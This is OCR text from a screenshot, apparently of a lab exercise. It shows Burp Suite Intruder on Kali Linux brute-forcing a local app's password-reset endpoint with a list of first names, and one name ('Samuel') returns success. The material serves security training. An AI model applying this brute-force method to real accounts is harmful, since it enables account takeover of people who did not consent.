 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:20
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type define
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
James
Robert
John
Michael
William
David
Richard
Joseph
Thomas
Charles
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
2. Intruder attack of localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
62 Ethan 401 452
63 Jeremy 401 452
64 Harold 401 452
65 Keith 401 452
66 Christian 401 452
67 Samuel 200 764
68 Noah 401 452
69 Gerald 401 452
70 Carl 401 452
71 Terry 401 452
72 Sean 401 452
Request Response
Pretty Raw Hex \n
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 88
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
Search... 0 matches
Finished
Right Ctrl